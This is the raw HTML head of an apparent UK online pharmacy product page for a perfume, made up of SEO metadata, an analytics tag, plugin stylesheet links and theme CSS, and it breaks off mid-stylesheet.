

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/verset-perfume-glam/
body_size: 67426
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Verset Perfume Glam - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/verset-perfume-glam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verset Perfume Glam - Allchemists" />
	<meta property="og:description" content="Glam is a perfume for a joyful and sensual woman." />
	<meta property="og:url" content="https://allchemists.co.uk/product/verset-perfume-glam/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-04T17:17:45+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/verset-perfume-glam/","url":"https://allchemists.co.uk/product/verset-perfume-glam/","name":"Verset Perfume Glam - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/verset-perfume-glam/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/verset-perfume-glam/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg","datePublished":"2023-02-04T17:17:21+00:00","dateModified":"2023-02-04T17:17:45+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/verset-perfume-glam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/verset-perfume-glam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/verset-perfume-glam/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg","width":458,"height":458},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/verset-perfume-glam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Verset Perfume Glam"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Verset Perfume Glam Comments Feed" href="https://allchemists.co.uk/product/verset-perfume-glam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fverset-perfume-glam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fverset-perfume-glam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico 